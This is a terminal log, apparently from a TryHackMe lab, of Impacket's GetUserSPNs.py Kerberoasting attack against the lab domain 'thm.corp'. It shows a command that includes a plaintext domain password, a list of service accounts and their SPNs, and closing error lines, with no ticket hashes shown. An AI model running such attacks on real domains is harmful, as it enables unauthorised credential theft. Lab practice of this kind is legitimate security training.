 root@ip-10-10-9-141:/usr/share/doc/python3-impacket/examples# python3 GetUserSPNs.py "thm.corp/TABATHA_BRITT:marlboro(1985)" -dc-ip 10.10.92.51 -request -outputfile SPN.hash
es
GetUserSPNs.py:438: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if userDomain is '':
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra

ServicePrincipalName  Name               MemberOf                                                      PasswordLastSet             LastLogon
--------------------  -----------------  ------------------------------------------------------------  --------------------------  --------------------------
MSSQL/HAYSTACK        TRACY_CARVER       CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 17:05:53.879633  <never>
kafka/BDEWVIR1000000  CYRUS_WHITEHEAD    CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 17:05:54.332753  <never>
POP3/BDEWVIR1000000   DEANNE_WASHINGTON  CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 17:05:54.488998  <never>
https/HAYSTACK        FANNY_ALLISON      CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 17:05:55.067142  <never>
kafka/HAYSTACK        FANNY_ALLISON      CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 17:05:55.067142  <never>
CIFS/BDEWVIR1000000   MARCELINO_BALLARD  CN=AN-173-distlist1,OU=GOO,OU=People,DC=thm,DC=corp           2023-06-12 17:05:55.645235  <never>
POP3/HAYSTACK         DARLA_WINTERS      CN=Domain Computers,CN=Users,DC=thm,DC=corp                   2023-07-18 17:21:44.443061  2023-07-18 17:28:56.952295
CIFS/HAYSTACK         3811465497SA       CN=Remote Management Users,CN=Builtin,DC=thm,DC=corp          2023-06-12 17:05:58.082696  <never>
MSSQL/BDEWVIR1000000  MARION_CLAY        CN=Protected Users,CN=Users,DC=thm,DC=corp                    2023-06-12 17:05:58.379575  <never>
ftp/HAYSTACK          MARION_CLAY        CN=Protected Users,CN=Users,DC=thm,DC=corp                    2023-06-12 17:05:58.379575  <never>

[-] CCache file is not found. Skipping...
[-] 'NoneType' object has no attribute 'getCredential'